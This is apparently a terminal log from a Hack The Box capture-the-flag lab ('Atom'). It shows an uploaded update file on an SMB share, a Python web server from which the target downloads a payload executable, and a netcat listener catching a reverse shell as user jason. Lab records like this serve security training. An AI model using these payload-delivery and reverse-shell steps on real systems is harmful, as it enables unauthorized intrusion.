 smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.1 kb/s) (average 0.1 kb/s)
smb: \client1\> dir
. D 0 Thu Jul 8 18:57:34 2021
.. D 0 Thu Jul 8 18:57:34 2021
latest.yml A 150 Thu Jul 8 18:57:34 2021
4413951 blocks of size 4096. 1354448 blocks available
smb: \client1\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
/home/winsad/Desktop/HTB/Machines/Atom/content 22m 1s ❯
/home/winsad/Desktop/HTB/Machines/Atom/content 14s ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [08/Jul/2021 18:54:37] code 404, message File not found
10.10.10.237 - - [08/Jul/2021 18:54:37] "GET /w'insad.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [08/Jul/2021 18:54:37] "GET /w%27insad.exe HTTP/1.1" 200 -
/home/winsad/Desktop/HTB/Machines/Atom/content ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.237] 54583
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jason
C:\WINDOWS\system32>